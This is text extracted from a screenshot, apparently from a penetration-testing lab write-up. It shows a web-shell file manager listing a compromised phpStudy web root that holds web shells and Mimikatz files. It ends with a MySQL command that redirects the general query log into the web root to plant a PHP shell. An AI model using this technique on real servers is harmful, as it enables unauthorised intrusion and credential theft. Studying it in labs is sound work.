 Columns
首页
192.168.0.107
C:\phpStudy\WWW\
读取
星期三 2021-05-26 四月十四
192.168.0.107 目录(2),文件(15)
名称 时间 大小 属性
C:
phpStudy
WWW
phpMyAdmin
yxcms
D:
发现服务器运行了一个站点
phpMyAdmin 2019-10-13 08:39:26 49152 0777
yxcms 2019-10-13 09:01:07 0 0777
beifen.rar 2019-10-13 09:05:39 3142807 0666
caidao.php 2021-05-25 19:25:34 229 0666
Invoke-Mimikatz.ps1 2021-05-22 08:43:46 2204117 0666
l.php 2014-02-27 15:02:21 21201 0666
ma.php 2021-05-14 09:58:12 2241 0666
ma.txt 2021-05-14 09:52:52 376 0666
ma1.php 2021-05-14 10:04:36 307 0666
ma11.php 2021-05-25 18:29:44 17305 0666
mimikatz.log 2021-05-22 08:03:34 39 0666
phpinfo.php 2013-05-09 12:56:36 23 0666
站点类别
默认类别
Type1
UTF-8
set global general_log_file='C:/phpStudy/WWW/caidao.php';